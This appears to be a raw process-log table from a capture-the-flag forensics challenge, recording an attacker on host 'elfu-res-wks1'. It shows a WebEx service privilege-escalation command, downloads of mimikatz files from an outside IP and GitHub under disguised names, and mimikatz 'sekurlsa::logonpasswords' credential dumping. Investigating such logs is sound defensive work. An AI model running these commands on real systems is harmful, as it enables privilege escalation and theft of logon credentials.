 | | | | |
|---|---|---|---|
| 2019-11-19 05:45:14.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "C:\cookie.exe "privilege::debug" "sekurlsa::logonpasswords" exit " | |
| 2019-11-19 05:44:59.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "ls C:\ " | |
| 2019-11-19 05:44:36.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "C:\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit " | |
| 2019-11-19 05:42:37.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "ls C:\ " | |
| 2019-11-19 05:42:26.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimidrv.sys -OutFile C:\mimidrv.sys " | |
| 2019-11-19 05:42:08.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilove.exe -OutFile C:\cookielove.exe " | |
| 2019-11-19 05:41:47.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilib.dll -OutFile C:\mimilib.dll " | |
| 2019-11-19 05:41:17.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe " | |
| 2019-11-19 05:41:02.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe " | |
| 2019-11-19 05:40:40.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "ls " | |
| 2019-11-19 05:35:25.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20190813/mimikatz_trunk.zip -OutFile cookie.zip " | |
| 2019-11-19 05:34:57.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "pwd " | |
| 2019-11-19 05:32:47.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "whoami " | |
| 2019-11-19 05:32:43.000 | elfu-res-wks1 | C:\Users\minty\Downloads\cookie_recipe2.exe | |
| 2019-11-19 05:32:43.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 C:\Users\minty\Downloads\cookie_recipe2.exe " | minty |
| 2019-11-19 05:32:43.000 | elfu-res-wks1 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | |
| 2019-11-19 05:32:13.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "ls " | minty |
| 2019-11-19 05:31:55.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\Downloads\cookie_recipe2.exe" " | minty |
| 2019-11-19 05:31:02.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\Downloads\cookie_recipe2.exe" " | minty |
| 2019-11-19 05:29:27.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "ls " | minty |
| 2019-11-19 05:29:24.000 | elfu-res-wks1 | C:\Windows\system32\cmd.exe /c "whoami " | minty |